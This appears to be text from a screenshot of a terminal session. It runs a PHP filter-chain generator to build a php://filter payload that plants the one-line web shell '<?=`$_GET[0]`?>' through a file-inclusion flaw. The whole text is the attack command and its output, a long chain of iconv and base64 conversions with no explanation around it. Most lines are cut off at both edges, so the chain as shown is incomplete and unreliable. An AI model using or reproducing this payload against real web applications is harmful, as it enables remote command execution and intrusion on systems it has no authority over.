 └─$ python3 php_filter_chain_generator.py --chain '<?=`$_GET[0]`?>'
[+] The following gadget chain will generate the following code : <?=`$_GET[0]`?> (base64 value: PD89YCRfR0VUWzBdY
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16
conv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|con
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_J
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.
.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.icon
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-deco
B|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF
F8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|co
SX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KO
TF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
ode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|c
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM
v.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode